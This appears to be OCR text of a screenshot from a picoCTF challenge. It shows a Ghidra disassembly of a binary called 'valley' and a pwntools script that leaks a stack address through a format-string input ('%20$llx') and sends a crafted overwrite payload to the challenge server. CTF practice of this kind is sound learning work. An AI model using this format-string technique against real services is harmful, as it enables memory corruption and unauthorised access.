 picoCTF - picoGym Challenges
CodeBrowser(2): CSCE451:/valley
File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F V B
Program Trees
valley
.bss
.data
.got
.dynamic
.fini_array
.init_array
.eh_frame
.eh_frame_hdr
.rodata
.fini
Program Tree
Symbol Tree
_start
deregister_tm_clones
echo_valley
local_10
local_78
frame_dummy
FUN_00101020
main
print_flag
local_10
local_38
local_40
Filter:
Data Type Manager
Data Types
BuiltInTypes
valley
generic_clib
generic_clib_64
Filter:
Listing: valley - (1 address selected)
ff ff
3f5 e9 37 ff JMP
ff ff
LAB_0010
3fa e8 01 fd CALL
ff ff
-- Flow
LAB_0010
3ff c9 LEAV
400 c3 RET
*********
*
*********
undefine
undefined AL:1
main
401 f3 0f 1e fa ENDB
405 55 PUSH
406 48 89 e5 MOV
409 b8 00 00 MOV
00 00
40e e8 f4 fe CALL
ff ff
413 b8 00 00 MOV
00 00
418 5d POP
419 c3 RET
Console - Scripting
00101401 main ENDBR64
vagrantboxes@hulkcybr: ~/pico2025
from pwn import *
# Set up connection
host = 'shape-facility.picoctf.net'
port = 52223
# Connect to the remote server
conn = remote(host, port)
# Wait for the specific prompt
print(conn.recvuntil(b'Try Shouting:'))
# Send the desired input
conn.sendline(b'%20$llx')
print(conn.recvuntil(b'You heard in the distance: '))
# get rid of newline
response=conn.recvline().decode('utf-8')[:-1]
number=int(response,16)
# old rbp was just above return address, so subtract 8
number=number-8
print(response,p64(number))
tosend=(b'AAAAAAAAAAAAAAAAAAAAAAAA'+p64(number)+p64(number+1))
conn.sendline(tosend)
print(tosend)
conn.interactive()
# Close the connection
conn.close()
~
~
~
~
~
~
"echo.py" 29L, 670B
14,12
All Events